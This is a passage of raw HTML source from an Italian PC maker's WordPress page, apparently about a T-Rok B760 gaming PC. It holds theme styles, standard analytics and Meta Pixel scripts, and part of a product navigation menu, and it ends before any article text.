.nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:#222B34!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#2395F6!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#2395F6!important;}#offcanvas_menu li > ul{background-color:#686B77;}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.slide-progress{background:rgba(3, 169, 244, 0.5);height:5px;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:50px;width:50px;height:50px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 7px;}@media (min-width: 767px){.footer .footer-content{padding-top:20px;padding-bottom:20px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:80%!important;}.inner-header-description{text-align:left!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:center center;}}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}}
/*# sourceURL=mesmerize-child-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.winblu.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.winblu.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.winblu.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.winblu.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1599-css' href='https://www.winblu.it/wp-content/uploads/elementor/css/post-1599.css?ver=1769595555' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.winblu.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.winblu.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.winblu.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.winblu.it/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.winblu.it/wp-content/uploads/elementor/css/post-3780.css?ver=1769599661' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3417-css' href='https://www.winblu.it/wp-content/uploads/elementor/css/post-3417.css?ver=1769595555' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.winblu.it/wp-content/themes/highlight-pro/pro/assets/css/theme.bundle.min.css?ver=1.1.68' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://www.winblu.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742223146" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://www.winblu.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742223096" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-varelaround-css' href="https://www.winblu.it/wp-content/uploads/elementor/google-fonts/css/varelaround.css?ver=1742223097" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href="https://www.winblu.it/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742223116" type='text/css' media='all' />
<script type="text/javascript" src="https://www.winblu.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MC6B26" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.winblu.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MC6B26");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.winblu.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.winblu.it/wp-json/wp/v2/posts/3780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.winblu.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.winblu.it/?p=3780' />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/?amp=1">    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://www.winblu.it/xmlrpc.php">
<style data-prefix="inner_header" data-name="menu-variant-style">
/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #000; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #03a9f4; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #03a9f4; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #03a9f4; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #03a9f4; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #000; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style>
<style data-name="menu-align">
.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:flex-end;}</style>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '3379428932371752', url);
fbq('init', '3379428932371752', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.winblu.it/wp-content/uploads/2021/05/Progetto-senza-titolo-5.png" sizes="32x32" />
<link rel="icon" href="https://www.winblu.it/wp-content/uploads/2021/05/Progetto-senza-titolo-5.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.winblu.it/wp-content/uploads/2021/05/Progetto-senza-titolo-5.png" />
<meta name="msapplication-TileImage" content="https://www.winblu.it/wp-content/uploads/2021/05/Progetto-senza-titolo-5.png" />
		<style type="text/css" id="wp-custom-css">
			.home .hero-title,
.home .header-subtitle {
	display: none;
}

/*domenico Saggese per blocchi grigi con dettagli tecnici linee pc*/
.blocchino h3{min-height:3.5em;
margin-bottom:0px;
}
.blocchino{
	margin-right:5px;
}
.elementor-post {
	background: red;
}

article:after, article:before, aside:after, aside:before, details:after, details:before, div:after, div:before, figcaption:after, figcaption:before, figure:after, figure:before, footer:after, footer:before, header:after, header:before, hgroup:after, hgroup:before, menu:after, menu:before, nav:after, nav:before, section:after, section:before, ul:after, ul:before {
    content: none;
}		</style>
			<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://www.winblu.it/wp-content/themes/highlight-pro/pro/assets/shapes/circles-gradient.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
                <style data-name="site-colors">
                /** cached colors style */
                 p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */
            </style>
            </head>
<body class="wp-singular post-template-default single single-post postid-3780 single-format-standard wp-custom-logo wp-theme-highlight-pro ally-default mesmerize-inner-page elementor-default elementor-kit-1599 elementor-page elementor-page-3780">
		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Vai alla navigazione dei contenuti">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Salta al contenuto
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3379428932371752&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<header data-elementor-type="header" data-elementor-id="3417" class="elementor elementor-3417 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7bdfb447 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7bdfb447" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f2bd845" data-id="4f2bd845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29e1a3 elementor-widget elementor-widget-image" data-id="1b29e1a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.winblu.it">
							<img fetchpriority="high" width="872" height="219" src="https://www.winblu.it/wp-content/uploads/2021/05/PER-SFONDO-SCURO.png" class="attachment-full size-full wp-image-3030" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59f53134" data-id="59f53134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44a6cb84 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44a6cb84" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-44a6cb84" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1076"><a href="#" class="elementor-item elementor-item-anchor">Prodotti e soluzioni</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2306"><a href="https://www.winblu.it/winblu_e_motion/" class="elementor-sub-item">Notebook</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a href="https://www.winblu.it/winblu_e_motion/" class="elementor-sub-item">Linea e-Motion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4168"><a href="https://www.winblu.it/linea-evision/" class="elementor-sub-item">LCDPC All in One</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://www.winblu.it/linea-evision/" class="elementor-sub-item">Linea eVision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4268"><a href="https://www.winblu.it/linea-t-rok/" class="elementor-sub-item">Linea Gaming</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://www.winblu.it/linea-t-rok/" class="elementor-sub-item">Linea T-Rok</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4049"><a href="https://www.winblu.it/personal-computer-2023/" class="elementor-sub-item">Personal Computer</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://www.winblu.it/winblu_easy_pro/" class="elementor-sub-item">Linea Easy Pro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://www.winblu.it/essential-3/" class="elementor-sub-item">Linea Essential</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://www.winblu.it/winblu_energy/" class="elementor-sub-item">Linea Energy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://www.winblu.it/winblu_expert/" class="elementor-sub-item">Linea Expert</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://www.winblu.it/winblu_academic/" class="elementor-sub-item">Linea Academic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3822"><a href="https://www.winblu.it/winblu_experience/" class="elementor-sub-item">Workstation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://www.winblu.it/winblu_experience/" class="elementor-sub-item">Linea Experience</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://www.winblu.it/server/" class="elementor-sub-item">Server</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a href="https://www.winblu.it/enterprise_1151/" class="elementor-sub-item">Enterprise 1151 mono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.winblu.it/enterprise_3647/" class="elementor-sub-item">Enterprise 3647 dual</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3529"><a href="https://www.winblu.it/winblu_academic/" class="elementor-sub-item">Soluzioni Educational per le scuole</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a class="elementor-item">Perché sceglierci</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.winblu.it/perche-sceglierci/garanzia/" class="elementor-sub-item">Garanzia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.winblu.it/perche-sceglierci/plus/" class="elementor-sub-item">Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.winblu.it/perche-sceglierci/produzione/" class="elementor-sub-item">Produzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.winblu.it/perche-sceglierci/partner/" class="elementor-sub-item">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.winblu.it/perche-sceglierci/certificazioni/" class="elementor-sub-item">Certificazioni</a></li>
